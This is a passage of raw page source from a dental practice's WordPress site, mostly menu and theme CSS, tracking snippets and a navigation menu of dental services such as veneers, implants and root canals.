.ubermenu-main .ubermenu-item-normal > .ubermenu-target:hover .ubermenu-icon { color:#ffffff; }
.ubermenu-responsive-toggle-main, .ubermenu-main, .ubermenu-main .ubermenu-target, .ubermenu-main .ubermenu-nav .ubermenu-item-level-0 .ubermenu-target { font-family:Raleway; }
.ubermenu-main.ubermenu-sticky .ubermenu-nav { position:relative; }
.ubermenu-main.ubermenu-sticky { background:#ffffff; }
.ubermenu-responsive-toggle-main.ubermenu-sticky { background:#ffffff; }
/** UberMenu Custom Menu Item Styles (Menu Item Settings) **/
/* 6021 */   .ubermenu .ubermenu-item.ubermenu-item-6021 > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6021.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6021:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6021.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6021:hover > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6021.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-6021.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 6024 */   .ubermenu .ubermenu-item.ubermenu-item-6024 > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6024.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6024:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6024.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6024:hover > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6024.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-6024.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 6017 */   .ubermenu .ubermenu-item.ubermenu-item-6017 > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6017.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6017:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6017.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6017:hover > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6017.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-6017.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 6022 */   .ubermenu .ubermenu-item.ubermenu-item-6022 > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6022.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6022:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6022.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6022:hover > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6022.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-6022.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* 6023 */   .ubermenu .ubermenu-item.ubermenu-item-6023 > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6023.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-6023:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6023.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-6023:hover > .ubermenu-target { color:#ffffff; }
.ubermenu .ubermenu-item.ubermenu-item-6023.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-6023.ubermenu-current-menu-ancestor > .ubermenu-target { color:#ffffff; }
/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_top:after, .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target.ubermenu-item-layout-icon_bottom:after{ top: auto; bottom:8px; right:auto; margin-left:-4px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; width:100%; }
.ubermenu .ubermenu-item-layout-icon_top > .ubermenu-icon { padding-bottom:5px; }
.ubermenu .ubermenu-item-layout-icon_bottom > .ubermenu-icon { padding-top:5px; }
/** UberMenu Sticky CSS **/
.ubermenu.ubermenu-sticky, .ubermenu-responsive-toggle.ubermenu-sticky{ z-index:1000; margin-top:0; }.ubermenu-sticky.ubermenu-sticky-full-width{ left:0; width:100%; max-width:100%; }
.ubermenu-sticky-full-width.ubermenu-sticky .ubermenu-nav{ padding-left:1px; }
@media screen and (max-width: 959px){ 
.ubermenu-responsive-toggle.ubermenu-sticky{ height:43px; left:0; width:100% !important; } 
.ubermenu.ubermenu-responsive.ubermenu-sticky{ margin-top:43px; left:0; width:100% !important; } 
/* Mobile Sticky */
.ubermenu.ubermenu-is-mobile.ubermenu-sticky { min-height:400px; max-height:600px; overflow-y:auto !important; -webkit-overflow-scrolling:touch; }
.ubermenu.ubermenu-is-mobile.ubermenu-sticky > .ubermenu-nav{ height:100%; }
.ubermenu.ubermenu-is-mobile.ubermenu-sticky .ubermenu-active > .ubermenu-submenu-drop{ max-height:none; }
}
/* Special Classes */ .ubermenu .ubermenu-item.um-sticky-only{ display:none !important; } .ubermenu.ubermenu-sticky .ubermenu-item-level-0.um-sticky-only{ display:inline-block !important; } .ubermenu.ubermenu-sticky .ubermenu-submenu .ubermenu-item.um-sticky-only{ display:block !important; } .ubermenu .ubermenu-item-level-0.um-unsticky-only{ display:inline-block !important; } .ubermenu .ubermenu-submenu .ubermenu-item.um-unsticky-only{ display:block !important; } .ubermenu.ubermenu-sticky .ubermenu-item.um-unsticky-only{ display:none !important; }
@media screen and (min-width:783px){ .admin-bar .ubermenu.ubermenu-sticky, .admin-bar .ubermenu-responsive-toggle.ubermenu-sticky{ margin-top:32px; } }
@media screen and (min-width:783px) and (max-width:){ .admin-bar .ubermenu.ubermenu-sticky{ margin-top:78px; } }
@media screen and (min-width:600px) and (max-width:782px){ .admin-bar .ubermenu.ubermenu-sticky, .admin-bar .ubermenu-responsive-toggle.ubermenu-sticky{ margin-top:46px; } .admin-bar .ubermenu.ubermenu-sticky{ margin-top:89px; } }
/* Status: Loaded from Transient */
</style>
<!-- Custom CSS Styling -->
<style type="text/css">
body {background-repeat:no-repeat;background-position:top left;background-attachment:scroll;border-top:0px solid #000000;}
#header {background-repeat:no-repeat;background-position:left top;margin-top:0px;margin-bottom:0px;padding-top:40px;padding-bottom:40px;border:0px solid ;}
#logo .site-title a {font:bold 40px/1em Arial, sans-serif;color:#222222;}
#logo .site-description {font:300 13px/1em Arial, sans-serif;color:#999999;}
#footer-widgets-container{background-color:#f0f0f0}#footer-widgets{border:none;}#footer-container{background-color:#222222}#footer-container{border-top:0px solid #dbdbdb;}#footer {border-width: 0 !important;}
body, p { font:300 16px/1.5em Arial, sans-serif;color:#7d7d7d; }
h1 { font:300 60px/1.2em Arial, sans-serif;color:#3a3a3a; }h2 { font:300 48px/1.2em Arial, sans-serif;color:#3a3a3a; }h3 { font:300 36px/1.2em Arial, sans-serif;color:#3a3a3a; }h4 { font:300 24px/1.2em Arial, sans-serif;color:#3a3a3a; }h5 { font:300 18px/1.2em Arial, sans-serif;color:#3a3a3a; }h6 { font:300 16px/1.2em Arial, sans-serif;color:#3a3a3a; }
.post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {color:}
#tabs ul.wooTabs li a, .widget_woodojo_tabs .tabbable .nav-tabs li a { font-family: ; }
@media only screen and (min-width:768px) {
}
#footer, #footer p { font:300 12px/1.4em Arial, sans-serif;color:#999999; }
#footer {background-color:#2c3345;border-top:0px solid #dbdbdb;border-bottom:0px solid ;border-left:0px solid ;border-right:0px solid ;border-radius:0px; -moz-border-radius:0px; -webkit-border-radius:0px;}
</style>
<!-- Custom Favicon -->
<link rel="shortcut icon" href="https://smilliedental.com/wp-content/uploads/2017/08/life-favicon.png"/>
<!-- Woo Shortcodes CSS -->
<link href='//smilliedental.com/wp-content/cache/wpfc-minified/g38r8wg0/84jld.css' rel="stylesheet" type="text/css" />
<!-- Theme version -->
<meta name="generator" content="Wonderist Agency 1.0Description: The Wonderist Agency framework for creating some pretty neat sites." />
<meta name="generator" content="Canvas 5.11.4" />
<meta name="generator" content="WooFramework 6.2.9" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WWSNPZ4');</script>
<!-- End Google Tag Manager -->
<script>
if(navigator.userAgent.indexOf("Speed Insights") == -1) {
}
</script>
<script src="https://d3ivs86j8l3a5r.cloudfront.net/flexBook.js"></script><link rel="icon" href="https://smilliedental.com/wp-content/uploads/2018/02/cropped-e43e64df243b4a3698ead7d665dae361-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smilliedental.com/wp-content/uploads/2018/02/cropped-e43e64df243b4a3698ead7d665dae361-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smilliedental.com/wp-content/uploads/2018/02/cropped-e43e64df243b4a3698ead7d665dae361-180x180.png" />
<meta name="msapplication-TileImage" content="https://smilliedental.com/wp-content/uploads/2018/02/cropped-e43e64df243b4a3698ead7d665dae361-270x270.png" />
<style id="loftloader-lite-custom-bg-color">#loftloader-wrapper .loader-section {
background: #bccbd6;
}
</style><style id="loftloader-lite-custom-bg-opacity">#loftloader-wrapper .loader-section {
opacity: 1;
}
</style><style id="loftloader-lite-custom-loader">#loftloader-wrapper.pl-imgloading #loader {
width: 250px;
}
#loftloader-wrapper.pl-imgloading #loader span {
background-size: cover;
background-image: url(https://smilliedental.com/wp-content/uploads/2017/06/smille-logo-white-e1517869444665.png);
}
</style>		<style type="text/css" id="wp-custom-css">
.pt-0{padding-top:0!important}
.virtual-consult-container h2 {
color: white !important;
}
.virtual-consult-container .padding-medium {
padding-bottom: 0 !important;
padding-top: 0 !important;
}
.virtual-consult-container .vc_column-inner {
padding-left: 10px !important;
padding-right: 10px !important;
}
.virtual-consult-container h3 {
font-size: 28px !important;
}
.social-icons a:link, .social-icons a:visited {
color: #ffffff !important;
}
li#menu-item-7391 {
top: 5px;
position: relative;
}
.pum-theme-6775 .pum-container {
border-color:#6a96c9;
border-radius:0px;
}
.ubermenu .ubermenu-item.ubermenu-item-level-0{ top: 5px;
position: relative;}
#footer-section {
background-image: url("https://smilliedental.com/wp-content/uploads/2024/04/SmillieFamily2023-EverencePhotography-47-copy.webp") !important;
background-position: center !important;
background-position-x: center !important;
background-position-y: center !important;
background-repeat: no-repeat !important;
background-size: cover !important;
}
/* Call Button */
#menu-item-7697{
background-color: transparent; 
color: #5889aa; 
padding: 0px 15px;
border-radius: 5px; 
text-decoration: none;
display: inline-block; 
text-transform: uppercase; 
font-weight: bold; 
border: 2px solid #5889aa; 
margin-left:10px
}
@media (min-width: 992px) {
.ubermenu-nav{1200px !important;}
#ubermenu-nav-main-3-top-menu, #ubermenu-main-2-primary-menu-2 {
padding: 0 100px;
}
}
/* SEND Button */
.gform_button.button{
border-width: 1px;
border-color: #a4b9c5;
border-style: solid;
border-radius: 4px;
background: #5889ab;
color: #a4b9c5;
text-align: center;
text-transform: uppercase;
padding: 8px 24px !important;
display: table;
font-size: 14px !important;
font-family: Raleway, sans-serif !important;
font-weight: bold;
letter-spacing: 2px;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-7566 single-format-standard wp-theme-canvas wp-child-theme-wonderist chrome alt-style-default one-col width-960 one-col-960 full-width full-header full-footer wpb-js-composer js-comp-ver-8.7.2 vc_responsive loftloader-lite-enabled">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WWSNPZ4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<?php if (!isset($_SERVER['HTTP_USER_AGENT']) || stripos($_SERVER['HTTP_USER_AGENT'], 'Speed Insights') === false): ?>
<?php endif; ?><div id="loftloader-wrapper" class="pl-imgloading" data-show-close-time="15000" data-max-load-time="1000"><div class="loader-section section-fade"></div><div class="loader-inner"><div id="loader"><div class="imgloading-container"><span style="" class="lazyload" data-back="https://smilliedental.com/wp-content/uploads/2017/06/smille-logo-white-e1517869444665.png"></span></div><img width="250" height="71" data-no-lazy="1" class="skip-lazy" alt="loader image" src="https://smilliedental.com/wp-content/uploads/2017/06/smille-logo-white-e1517869444665.png"></div></div><div class="loader-close-button" style="display: none;"><span class="screen-reader-text">Close</span></div></div>
<div id="top">
<div class="col-full">
<h3 class="top-menu">Top Menu</h3>
<!-- UberMenu [Configuration:main] [Theme Loc:top-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-charcoal ubermenu-loc-top-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-left " data-ubermenu-target="ubermenu-main-3-top-menu-2"><i class="fas fa-bars"></i>Menu <div id="menu-icons-mobile"><a class="mobile-icon" href="tel:3863174754"><i class="fa fa-phone"></i></a><a class="mobile-icon" href="https://goo.gl/maps/RRfY8pVJGrT2"><i class="fa fa-map-marker"></i></a></div></a><nav id="ubermenu-main-3-top-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-3 ubermenu-loc-top-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-slide ubermenu-trigger-hover_intent ubermenu-skin-charcoal ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-3-top-menu" class="ubermenu-nav"><li id="menu-item-405" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-item-405 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Home</span></a></li><li id="menu-item-6037" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6037 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/about/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-2687" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2687 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/services/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2687 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li id="menu-item-6038" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6038 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/cosmetic-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Cosmetic Dentistry</span></a></li><li id="menu-item-7085" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7085 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/botox-fillers/"><span class="ubermenu-target-title ubermenu-target-text">Botox/Xeomin &#038; Fillers</span></a></li><li id="menu-item-6042" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6042 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/general-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">General Dentistry</span></a></li><li id="menu-item-6044" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6044 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/restorative-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Restorative Dentistry</span></a></li><li id="menu-item-6041" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6041 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/emergency-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Dentistry</span></a></li><li id="menu-item-6472" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6472 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/porcelain-veneers/"><span class="ubermenu-target-title ubermenu-target-text">Porcelain Veneers</span></a></li><li id="menu-item-6915" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6915 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/clear-aligners/"><span class="ubermenu-target-title ubermenu-target-text">Clear Aligners</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6474 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/teeth-whitening/"><span class="ubermenu-target-title ubermenu-target-text">Teeth Whitening</span></a></li><li id="menu-item-6475" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6475 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/periodontal-care/"><span class="ubermenu-target-title ubermenu-target-text">Periodontal Care</span></a></li><li id="menu-item-6662" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6662 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/port-orange-same-day-appointments/"><span class="ubermenu-target-title ubermenu-target-text">Same Day Appointments</span></a></li><li id="menu-item-6756" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6756 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/cerec-crowns/"><span class="ubermenu-target-title ubermenu-target-text">Same Day Crowns</span></a></li><li id="menu-item-6758" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6758 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/cerec-crowns/"><span class="ubermenu-target-title ubermenu-target-text">CEREC</span></a></li><li id="menu-item-6877" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6877 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/root-canals/"><span class="ubermenu-target-title ubermenu-target-text">Root Canals</span></a></li><li id="menu-item-6940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6940 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dentures/"><span class="ubermenu-target-title ubermenu-target-text">Dentures</span></a></li><li id="menu-item-6947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6947 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dental-implants-2/"><span class="ubermenu-target-title ubermenu-target-text">Dental Implants</span></a></li><li id="menu-item-7086" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7086 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/dental-bridges/"><span class="ubermenu-target-title ubermenu-target-text">Dental Bridges</span></a></li></ul></li><li id="menu-item-6477" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/testimonials/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Testimonials</span></a></li><li id="menu-item-2686" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2686 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-hide-desktop" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/patient-resources/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Patient Resources</span></a></li><li id="menu-item-6046" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6046 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/blog/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Blog</span></a></li></ul></nav>
<!-- End UberMenu -->
</div>
</div><!-- /#top -->
<div id="wrapper">
<div id="inner-wrapper">
<!--#header-container-->
<div id="header-container">
<h3 class="nav-toggle icon"><a href="#navigation">Navigation</a></h3>
<header id="header" class="col-full">
<div id="logo">
<span class="site-description">Where perfect smiles are made.</span>
</div>
</header>
</div><!--/#header-container-->
<!--#nav-container-->
<div id="nav-container">
<nav id="navigation" class="col-full" role="navigation">
<section class="menus">
<a href="https://smilliedental.com" class="nav-home"><span>Home</span></a>
<h3>Primary</h3>
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-charcoal ubermenu-loc-primary-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-left " data-ubermenu-target="ubermenu-main-2-primary-menu-2"><i class="fas fa-bars"></i>Menu <div id="menu-icons-mobile"><a class="mobile-icon" href="tel:3863174754"><i class="fa fa-phone"></i></a><a class="mobile-icon" href="https://goo.gl/maps/RRfY8pVJGrT2"><i class="fa fa-map-marker"></i></a></div></a><nav id="ubermenu-main-2-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-slide ubermenu-trigger-hover_intent ubermenu-skin-charcoal ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-right ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary-menu" class="ubermenu-nav"><li id="menu-item-3005" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3005 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/about/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">About Us</span></a></li><li id="menu-item-2487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2487 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/services/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Services</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2487 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-submenu-retractor-top"  ><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li><li id="menu-item-6017" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6017 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/cosmetic-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Cosmetic Dentistry</span></a></li><li id="menu-item-7084" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7084 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/botox-fillers/"><span class="ubermenu-target-title ubermenu-target-text">Botox/Xeomin &#038; Fillers</span></a></li><li id="menu-item-6021" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6021 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/general-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">General Dentistry</span></a></li><li id="menu-item-7122" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-7122 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/preventive-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Preventive Dentistry</span></a></li><li id="menu-item-6023" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6023 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/restorative-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Restorative Dentistry</span></a></li><li id="menu-item-6020" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6020 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/emergency-dentistry/"><span class="ubermenu-target-title ubermenu-target-text">Emergency Dentistry</span></a></li><li id="menu-item-6349" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6349 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://smilliedental.com/services/porcelain-veneers/"><span class="ubermenu-target-title ubermenu-target-text">Porcelain Veneers</span></a></li><li 